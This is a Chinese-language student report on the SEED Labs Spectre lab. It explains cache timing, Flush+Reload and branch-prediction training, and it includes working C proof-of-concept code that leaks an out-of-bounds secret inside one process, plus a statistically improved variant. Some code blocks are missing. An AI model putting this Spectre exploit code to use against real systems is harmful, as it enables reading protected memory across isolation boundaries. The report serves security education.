SEEDLAB:幽灵攻击实验
一、 实验目的
1 overview
幽灵攻击于2017年发现并于2018年1月公开披露,利用了许多现代处理器中存在的关键漏洞,包括英特尔、AMD和ARM 处理器的漏洞。这些漏洞允许程序打破进程间和进程内的隔离,因此恶意程序可以从其无法访问的区域读取数据。硬件保护机制(用于进程间隔离)或软件保护机制(用于进程内隔离)不允许这种访问,但是cpu的设计中存在漏洞,有可能破坏保护。因为缺陷存在于硬件中,所以很难从根本上解决这个问题,除非我们从计算机上的cpu。幽灵漏洞代表了cpu设计中一种特殊的漏洞类型。除了崩溃漏洞之外,它们还为安全教育提供了宝贵的教训。
本实验室的学习目标是让学生获得关于幽灵攻击的第一手经验。攻击本身非常复杂,所以我们将其分解为几个小步骤,每个步骤都很容易理解和执行。一旦学生理解了每一步,他们就不难把所有的东西放在一起来执行实际的攻击。本实验室涵盖了以下所描述的一些主题:
二、 实验步骤及结果
2 Code Compilation
1 | gcc -o myprog myprog.c |
3 Tasks 1 and 2: Side Channel Attacks via CPU Caches
- 崩溃和幽灵攻击都使用CPU缓存作为一个侧通道来窃取一个受保护的秘密。在这种侧通道攻击中使用的技术称为刷新+重加载。我们将首先研究这项技术。在这两个任务中开发的代码将在以后的任务中用作构建块。
- CPU缓存是计算机的CPU用来降低从主缓存访问数据的平均成本(时间或能量)的硬件缓存。从CPU高速缓存访问数据比从主存储器访问数据要快得多。当数据从主存器获取时,通常由CPU缓存,所以如果再次使用相同的数据,访问时间会快得多。
- 因此,当CPU需要访问某些数据时,它首先查看其缓存。如果数据(这称为缓存命中),将直接从那里获取。如果数据不存在(这称为错过),CPU将进入主存获取数据。在后一种情况下所花费的时间要长得多。大多数现代cpu都有CPU缓存。
3.1 Task 1: Reading from Cache versus from Memory
缓存内存用于以更快的速度向高速处理器提供数据。与主存相比,缓存内存非常快。让我们看看时间差。

在下面的代码(CacheTime.c)中,我们有一个大小为104096的数组。我们首先访问它的两个元素,数组[34096]和数组[7*4096]。因此,包含这两个元素的页面将被缓存。
然后,我们从数组[04096]读取元素到数组[94096],并测量3在内存读取中所花费的时间。在代码中,行➀在内存读取前读取CPU的时间戳(TSC)计数器,而行➁在内存读取后读取计数器。它们的区别在于在内存读取中花费的时间(按CPU周期数)。需要注意的是,缓存是在缓存块级别完成的,而不是在字节级别。一个典型的高速缓存块大小为64字节。我们使用数组[k*4096],因此程序中使用的两个元素不属于同一个缓存块。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
uint8_t array[10*4096];
int main(int argc, const char **argv) {
int junk=0;
register uint64_t time1, time2;
volatile uint8_t *addr;
int i;
// Initialize the array
for(i=0; i<10; i++) array[i*4096]=1;
// FLUSH the array from the CPU cache
for(i=0; i<10; i++) _mm_clflush(&array[i*4096]);
// Access some of the array items
array[3*4096] = 100;
array[7*4096] = 200;
for(i=0; i<10; i++) {
addr = &array[i*4096];
time1 = __rdtscp(&junk); junk = *addr;
time2 = __rdtscp(&junk) - time1;
printf("Access time for array[%d*4096]: %d CPU cycles\n",i, (int)time2);
}
return 0;
}程序解读:
time1,time2因为是频繁操作,又不用取地址,适合用寄存器变量
读操作远大于写操作时,用volatile可以避免加锁,故addr适合定义成volatile_mm_clflush这个函数调用一下,确保没有被CPU缓存
time1 = __rdtscp(&junk); 表示读取junk到内存,并返回TSC
请使用gcc -march=native CacheTime.c编译以下代码,并运行它。数组[3_4096]和数组[7_4096]的访问速度是否比其他元素更快?您应该运行该程序至少10次,并描述您的观察结果。从实验中,您需要找到一个阈值,可用于区分这两种类型的内存访问:从缓存访问数据和从主存访问数据。这个阈值对于这个实验室的其他任务都很重要。
1
gcc -march=native CacheTime.c
3.2 Task 2: Using Cache as a Side Channel
该任务的目的是使用侧通道来提取受害者函数所使用的秘密值。假设有一个受害者函数,它使用一个秘密值作为索引来从数组中加载一些值。还假设秘密值不能从外部访问。我们的目标是使用侧边通道来获得这个秘密的价值。我们将使用的技术被称为刷新+重加载。图2说明了该技术,它包括三个步骤
- 1.从缓存内存中刷新整个阵列,以确保该阵列没有被缓存。
- 2.调用受害者函数,该函数根据秘密的值访问其中一个数组元素。此操作将导致高速缓存相应的数组元素。
- 3.重新加载整个数组,并测量重新加载每个元素所需的时间。如果一个特定元素的加载时间快,很可能元素已经在缓存中。该元素必须是受害者函数所访问的元素。因此,我们可以弄清楚秘密值是什么。下面的程序使用刷新+重加载技术来找出变量秘密中包含的单字节秘密值。由于一个字节秘密有256个可能的值,因此我们需要将每个值映射到一个数组元素。最简单的方法是定义一个由256个元素组成的数组(即数组[256])。然而,这并不起作用。缓存是在块级别上完成的,而不是在字节级别上完成的。如果访问数组[k],则将缓存包含此元素的内存块。因此,数组[k]的相邻元素也将被缓存,这使得很难推断出秘密是什么。为了解决这个问题,我们创建了一个包含2564096字节的数组。在我们的重新加载步骤中使用的每个元素都是数组[k4096]。因为4096大于一个典型的缓存块大小(64字节),所以没有两个不同的元素数组[i4096]和数组[j4096]将在同一个缓存块中。
1 |
|
- 程序设定了一个阈值,当时间小于这个阈值,说明被CPU缓存了,这时这个值肯定是调用victim函数的那个值,可以把该值读取出来。
- 乘4096只是为了把cache块隔开,4096大于一个典型的64字节的内存块
- 由于缓存是块级缓存的,故不能简单定义array[256]
- 请使用Gcc编译程序并运行。需要注意的是,该技术并不是100%准确的,而且您可能无法一直观察到预期的输出。运行该程序至少20次,并计算出您将正确获得该秘密的次数。还可以将缓存HIT阈值调整为来自任务1的阈值(此代码中使用80)
1 | gcc -march=native -o FlushReload FlushReload.c |
4 Task 3: Out-of-Order Execution and Branch Prediction
这个任务的目的是了解cpu中的无序执行。我们将用一个实验来帮助学生观察这种执行方式。
4.1 Out-Of-Order Execution
1 | data = 0; |
- 关于上述代码示例的陈述在从CPU外部观察时是正确的。然而,如果我们深入到CPU内部、从微架构层面观察执行序列,这个陈述就不完全正确了。如果我们这样做,我们会发现即使x的值大于size,第3行可能会成功执行。这是由于现代CPU采用的一种重要的优化技术,称为乱序执行。
- 乱序执行是一种优化技术,允许CPU最大限度地利用其所有执行单元。CPU不再严格按照顺序处理指令,而是在所有必需的资源可用时立即并行执行它们。当当前操作的执行单元被占用时,其他执行单元可以提前运行。
- 在上述代码示例中,在微架构层面,第2行涉及两个操作:从内存加载size的值,并将其与x进行比较。如果size不在CPU缓存中,可能需要数百个CPU时钟周期才能读取该值。现代CPU不会闲置,而是尝试预测比较的结果,并根据估计进行分支的猜测执行。由于这样的执行开始于比较完成之前,所以称为乱序执行。在进行乱序执行之前,CPU会存储其当前状态和寄存器的值。当size的值最终到达时,CPU将检查实际的结果。如果预测是正确的,就会提交这种猜测执行,并获得显著的性能提升。如果预测是错误的,CPU将恢复到保存的状态,因此乱序执行产生的所有结果都将被丢弃,就好像从未发生过一样。这就是为什么从外部看,我们认为第3行从未执行过。
- 英特尔和几家CPU制造商在无序执行的设计上犯了一个严重的错误。如果不应该发生这样的执行,它们将消除无序执行对寄存器和内存的影响,因此执行不会导致任何可见的影响。然而,他们忘记了一件事,即对CPU缓存的影响。在无序执行期间,引用的内存被提取到寄存器中,也存储在缓存中。如果必须丢弃无序执行的结果,那么也应该丢弃由该执行引起的缓存。不幸的是,但在大多数cpu中,情况并非如此。因此,它产生了一个可观察到的效果。使用任务1和任务2中描述的侧通道技术,我们可以观察到这种效果。幽灵党的攻击巧妙地利用这种可观察到的效果来找出受保护的秘密价值。
4.2 The Experiment
1 |
|
- 这里重要的一点是,如果想让分支进入一个指定的路径,我们需要训练CPU,这样我们指定的一个分支就会变成预测的结果
- 如果把下面这行语句注释掉,重新执行,会无法找出秘密值:
- _mm_clflush(&size);
- 执行这行语句是为了确保没有被CPU缓存
- 上面这行不注释,victim(i)改成victim(i+20),也会失败,因为这样把CPU训练成不执行分支了
4.3 Task 3
1 | gcc -march=native -o SpectreExperiment SpectreExperiment.c |

5 Task 4: The Spectre Attack
5.1 The Setup for the Experiment
- 利用分支预测可以获取秘密值,秘密值可能是不同进程的数据,那是用硬件隔离机制来保护的。如果是同一个进程的数据, 往往利用软件的沙盒机制。获取不同进程的数据难度高很多,这里是演示在同一个进程中获取数据。
- 浏览器中不同页面是用不同沙盒隔离开的,幽灵漏洞可以获取另一个页面的数据。
SpectreAttack.c如下:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
unsigned int bound_lower = 0;
unsigned int bound_upper = 9;
uint8_t buffer[10] = {0,1,2,3,4,5,6,7,8,9};
char *secret = "Some Secret Value";
uint8_t array[256*4096];
// Sandbox Function
uint8_t restrictedAccess(size_t x)
{
if (x <= bound_upper && x >= bound_lower) {
return buffer[x];
} else {
return 0;
}
}
void flushSideChannel()
{
int i;
// Write to array to bring it to RAM to prevent Copy-on-write
for (i = 0; i < 256; i++) array[i*4096 + DELTA] = 1;
//flush the values of the array from cache
for (i = 0; i < 256; i++) _mm_clflush(&array[i*4096 +DELTA]);
}
void reloadSideChannel()
{
int junk=0;
register uint64_t time1, time2;
volatile uint8_t *addr;
int i;
for(i = 0; i < 256; i++){
addr = &array[i*4096 + DELTA];
time1 = __rdtscp(&junk);
junk = *addr;
time2 = __rdtscp(&junk) - time1;
if (time2 <= CACHE_HIT_THRESHOLD){

printf("array[%d*4096 + %d] is in cache.\n", i, DELTA);
printf("The Secret = %d(%c).\n",i, i);
}
}
}
void spectreAttack(size_t index_beyond)
{
int i;
uint8_t s;
volatile int z;
// Train the CPU to take the true branch inside restrictedAccess().
for (i = 0; i < 10; i++) {
restrictedAccess(i);
}
// Flush bound_upper, bound_lower, and array[] from the cache.
_mm_clflush(&bound_upper);
_mm_clflush(&bound_lower);
for (i = 0; i < 256; i++) { _mm_clflush(&array[i*4096 + DELTA]); }
for (z = 0; z < 100; z++) { }
// Ask restrictedAccess() to return the secret in out-of-order execution.
s = restrictedAccess(index_beyond);
array[s*4096 + DELTA] += 88;
}
int main() {
flushSideChannel();

size_t index_beyond = (size_t)(secret - (char*)buffer);
printf("secret: %p \n", secret);
printf("buffer: %p \n", buffer);
printf("index of secret (out of bound): %ld \n", index_beyond);
spectreAttack(index_beyond);
reloadSideChannel();
return (0);
}
5.2 The Program Used in the Experiment
1 | gcc -march=native -o SpectreAttack SpectreAttack.c |
**6 Task 5: Improve the Attack Accuracy **
在之前的任务中,可以观察到结果确实有一些噪声,而且结果并不总是准确的。这是因为CPU有时会在缓存中加载额外的值,期望在稍后使用,或者阈值不是很准确。缓存中的这个噪声会影响我们的攻击结果。我们需要多次执行攻击;我们可以使用以下代码来自动执行任务,而不是手动执行。我们基本上使用了一种统计技术。这个想法是创建一个大小为256的分数数组,每个可能的秘密值都有一个元素。然后,我们会多次进行攻击。每次,如果我们的攻击程序说k是秘密(这个结果可能是假的),我们加k。在多次攻击后,我们使用得分最高的值k作为对秘密的最终估计。这将产生一个比基于一次运行更可靠的估计。修改后的代码如下图所示:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
unsigned int bound_lower = 0;
unsigned int bound_upper = 9;
uint8_t buffer[10] = {0,1,2,3,4,5,6,7,8,9};
uint8_t temp = 0;
char *secret = "Some Secret Value";
uint8_t array[256*4096];
// Sandbox Function
uint8_t restrictedAccess(size_t x)
{
if (x <= bound_upper && x >= bound_lower) {
return buffer[x];
} else {
return 0;
}
}
void flushSideChannel()
{
int i;
// Write to array to bring it to RAM to prevent Copy-on-write
for (i = 0; i < 256; i++) array[i*4096 + DELTA] = 1;
//flush the values of the array from cache
for (i = 0; i < 256; i++) _mm_clflush(&array[i*4096 + DELTA]);
}
static int scores[256];
void reloadSideChannelImproved()
{
int i;
volatile uint8_t *addr;
register uint64_t time1, time2;
int junk = 0;
for (i = 0; i < 256; i++) {
addr = &array[i * 4096 + DELTA];
time1 = __rdtscp(&junk);
junk = *addr;
time2 = __rdtscp(&junk) - time1;
if (time2 <= CACHE_HIT_THRESHOLD)
scores[i]++; /* if cache hit, add 1 for this value */
}
}
void spectreAttack(size_t index_beyond)
{
int i;
uint8_t s;
volatile int z;
for (i = 0; i < 256; i++) { _mm_clflush(&array[i*4096 + DELTA]); }
// Train the CPU to take the true branch inside victim().
for (i = 0; i < 10; i++) {
restrictedAccess(i);
}
// Flush bound_upper, bound_lower, and array[] from the cache.
_mm_clflush(&bound_upper);
_mm_clflush(&bound_lower);
for (i = 0; i < 256; i++) { _mm_clflush(&array[i*4096 + DELTA]); }
for (z = 0; z < 100; z++) { }
//
// Ask victim() to return the secret in out-of-order execution.
s = restrictedAccess(index_beyond);
array[s*4096 + DELTA] += 88;
}
int main() {
int i;
uint8_t s;
size_t index_beyond = (size_t)(secret - (char*)buffer);
flushSideChannel();
for(i=0;i<256; i++) scores[i]=0;
for (i = 0; i < 1000; i++) {
printf("*****\n"); // This seemly "useless" line is necessary for the attack to succeed
spectreAttack(index_beyond);
usleep(10);
reloadSideChannelImproved();
}
int max = 0;
for (i = 0; i < 256; i++){
if(scores[max] < scores[i]) max = i;
}
printf("Reading secret value at index %ld\n", index_beyond);
printf("The secret value is %d(%c)\n", max, max);
printf("The number of hits is %d\n", scores[max]);
return (0);

}你的任务。请编译和运行幽灵攻击改进了。c,并执行以下任务:
- 您可能会观察到,当运行上面的代码时,得分最高的代码很可能是得分[0]。请找出原因,并修复上面的代码,这样实际的秘密值(不是零值)将被打印出来。
- Line➀似乎没用,但从我们对SEEDUbuntu20.04的经验来看,如果没有这条线,攻击就不会工作。在SEEDUbuntu16.04VM上,不需要使用这一行。我们还没有弄清楚确切的原因,所以如果可以的话,你的老师可能会给你额外积分。请上下运行该程序,并描述您的观察结果。
- Line➁会使程序睡眠10微秒。该程序的睡眠时间确实会影响攻击的成功率。请尝试其他几点方法,并描述一下您的观察结果。
编译运行
可能是因为执行了很多次,最终还是失败了:
因为我的实验一直无法成功,无法利用对照试验测试unsleep对实验结果的影响,根据某实验成功者的结论的实验结论:应该是因为usleep的时间最长,预测执行时间相关,array[s*4096 + DELTA] += 88;没能执行,容易导致scores[0]
7 Task 6: Steal the Entire Secret String
在上一个任务中,我们只读取秘密字符串的第一个字符。在这个任务中,我们需要使用幽灵攻击打印出整个字符串。请编写您自己的代码或扩展任务5中的代码;在报告中包括您的执行结果。
将SpectreAttackImproved.c修改如下:
1 |
|
1 | gcc -march=native -o SpectreAttackImproved SpectreAttackImproved.c |
将**usleep( )**修改了很多次,均无法输出秘密值: